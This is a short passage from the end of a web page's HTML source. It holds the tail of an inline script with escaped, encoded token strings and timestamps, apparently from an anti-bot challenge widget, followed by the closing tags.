tk5B/me9hd29vmvMb+Ec2FmyJegIg3tWb74UpucnOQ\\u003d\x22,0,0,null,1,1769456803853,0,0,[87],null,[42,228,41],\x22RC-A84q2AVd8dPZmQ\x22,null,null,null,null,null,\x220dAFcWeA6pOi1NDOnqylm2QmnL3VW-J6svWlsl0TpgeXZayfx3j4lt1c2JQ_YIJcF9O5FKoTEuL6B6G0uk_ulNyAg33gL5ZKGxSQ\x22,1769539603852]");
    </script></body></html>